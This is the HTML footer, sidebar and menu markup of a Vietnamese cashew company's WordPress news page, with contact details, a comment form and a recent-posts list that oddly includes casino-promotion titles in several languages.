onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://myle.vn/tin-tuc/" rel="category tag">Tin tức</a>. Bookmark the <a href="https://myle.vn/khach-xep-hang-cho-bay-du-luon-o-mu-cang-chai/" title="Permalink to Khách xếp hàng chờ bay dù lượn ở Mù Cang Chải" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/ca2407a4dd8b18792d7fdac050f8fedcd302e39b409f8f5464c3022643aa4115?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca2407a4dd8b18792d7fdac050f8fedcd302e39b409f8f5464c3022643aa4115?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					webhd				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://myle.vn/sau-khach-san-viet-nhan-giai-thuong-du-lich-chau-a/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> 6 khách sạn Việt nhận giải thưởng du lịch châu Á</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://myle.vn/1-mon-an-dac-biet-mon-mi-chu-o-nhat-ban/" rel="next">1 món ăn đặc biệt món mì chữ ở Nhật Bản <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/khach-xep-hang-cho-bay-du-luon-o-mu-cang-chai/#respond" style="display:none;">Hủy</a></small></h3><form action="https://myle.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='849' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
				<aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">20</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://myle.vn/best-strategies-for-definition-without-muscle-loss/" title="Best Strategies for Definition Without Muscle Loss">Best Strategies for Definition Without Muscle Loss</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://myle.vn/best-strategies-for-definition-without-muscle-loss/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">20</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://myle.vn/effektiv-konomistyring-for-spillere-sdan/" title="Effektiv økonomistyring for spillere Sådan maksimerer du dine gevinster">Effektiv økonomistyring for spillere Sådan maksimerer du dine gevinster</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://myle.vn/effektiv-konomistyring-for-spillere-sdan/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">20</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://myle.vn/chicken-road-casino-362/" title="Επίδειξη τύχης και στρατηγικής Κερδίστε στον συναρπαστικό κόσμο του chicken road casino και απογειώσ">Επίδειξη τύχης και στρατηγικής Κερδίστε στον συναρπαστικό κόσμο του chicken road casino και απογειώσ</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://myle.vn/chicken-road-casino-362/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">20</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://myle.vn/leveil-du-divertissement-numerique-explorez/" title="Léveil du divertissement numérique  explorez lunivers captivant de golden panda casino pour vivre un">Léveil du divertissement numérique  explorez lunivers captivant de golden panda casino pour vivre un</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://myle.vn/leveil-du-divertissement-numerique-explorez/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">20</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://myle.vn/zaitek-z-kasina-i-sportovnich-sazek-na-dosah-ruky/" title="Zážitek z kasina i sportovních sázek na dosah ruky s platformou 22bet – vaše brána k vzrušení a pote">Zážitek z kasina i sportovních sázek na dosah ruky s platformou 22bet – vaše brána k vzrušení a pote</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://myle.vn/zaitek-z-kasina-i-sportovnich-sazek-na-dosah-ruky/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_544882178">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-1385152332">


	<div id="col-2067917351" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

	<div id="text-1885220485" class="text">
		

<p><span style="color: #f7f2f2;"><strong><span class="widget-title">LIÊN HỆ</span></strong></span></p>
<div><span style="color: #f7f2f2;"><strong>CÔNG TY MỸ LỆ TNHH</strong></span></div>
<div> </div>
<div>
<p><span style="color: #f7f2f2;"><strong>Địa chỉ:</strong> Đường ĐT.741, Thôn Long Hưng 1, </span></p>
<p><span style="color: #f7f2f2;">Xã Bình Tân, </span><span style="color: #f7f2f2;">Tỉnh Đồng Nai, Việt Nam</span></p>
<p><span style="color: #f7f2f2;"><strong>Email:</strong> <a style="color: #f7f2f2;" href="mailto:info@mylegroup.vn">vanphong@myle.vn</a></span></p>
<p><span style="color: #f7f2f2;"><strong>Điện thoại:</strong> (84.2713) 776.045</span></p>
<p><span style="color: #f7f2f2;"><strong>Fax:</strong> (84.2713) 776.206</span></p>
<p><span style="color: #f7f2f2;"><strong>Mã số thuế</strong>: 3800101274</span></p>
</div>

		
<style>
#text-1885220485 {
  line-height: 0.8;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1429854233" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-2051245375" class="text">
		

<p><span style="color: #f7f2f2;"><strong>Mạng Xã Hội</strong></span></p>
		
<style>
#text-2051245375 {
  text-align: left;
}
</style>
	</div>
	
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://myle.vn/?page_id=1308"  >
						<span class="ux-menu-link__text">
				Chính sách vận chuyển			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://myle.vn/?page_id=1312"  >
						<span class="ux-menu-link__text">
				Chính sách thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://myle.vn/?page_id=1315"  >
						<span class="ux-menu-link__text">
				Chính sách Đại lý			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://myle.vn/?page_id=1353"  >
						<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" style="font-size:96%"><span>Folow Us</span><a href="https://www.facebook.com/share/1XiXvwWZ12/?mibextid=wwXIfr" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a></div>


		</div>
					</div>

	

	<div id="col-931870288" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-4080013710" class="text">
		

<p><span style="color: #f7f2f2;"><strong>HÃY ĐẾN VỚI CHÚNG TÔI</strong></span></p>
		
<style>
#text-4080013710 {
  text-align: left;
}
</style>
	</div>
	
<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3905.8939813028733!2d106.89644440607591!3d11.772515104254552!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3173431d029aac8f%3A0xff5ceeb989cb3c46!2zQ8O0bmcgdHkgTeG7uSBM4buHIFROSEg!5e0!3m2!1svi!2sus!4v1672119690150!5m2!1svi!2sus" width="600" height="240" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_544882178 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(48, 60, 48);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>myle.vn</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://myle.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1517"><a href="https://myle.vn/gioi-thieu/">Giới thiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558"><a href="https://myle.vn/san-xuat-che-bien/">SẢN XUẤT – CHẾ BIẾN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://myle.vn/khu-du-lich/">KHU DU LỊCH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1560"><a href="https://myle.vn/bat-dong-san/">BẤT ĐỘNG SẢN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557"><a href="https://myle.vn/giao-duc-mam-non/">GIÁO DỤC MẦM NON</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1906"><a href="https://myle.vn/cua-hang/">Mua hàng Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1518"><a href="https://myle.vn/san-pham/">Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1522"><a href="https://myle.vn/danh-muc-san-pham/cac-san-pham-noi-bat/">Các sản phẩm nổi bật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1527"><a href="https://myle.vn/danh-muc-san-pham/keo-dieu/">Kẹo Điều</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1525"><a href="https://myle.vn/danh-muc-san-pham/dieu-vi-muoi/">Điều Vị Muối</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1523"><a href="https://myle.vn/danh-muc-san-pham/dieu-wasabi/">Điều Wasabi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1524"><a href="https://myle.vn/danh-muc-san-pham/dieu-rang-muoi-vo-lua/">Điều Rang Muối Vỏ Lụa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528"><a href="https://myle.vn/danh-muc-san-pham/dieu-mat-ong/">Điều Mật Ong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1526"><a href="https://myle.vn/danh-muc-san-pham/tra/">Trà</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529"><a href="https://myle.vn/danh-muc-san-pham/phan-qua-tang/">Phần Quà Tặng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://myle.vn/tin-tuc-2/">Tin Tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1530"><a href="https://myle.vn/ve-chung-toi/">Về chúng tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://myle.vn/lien-he/">Liên hệ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://myle.vn/video/">Video</a></li>
</ul>
</li>
<li class="html header-social-icons ml-0">
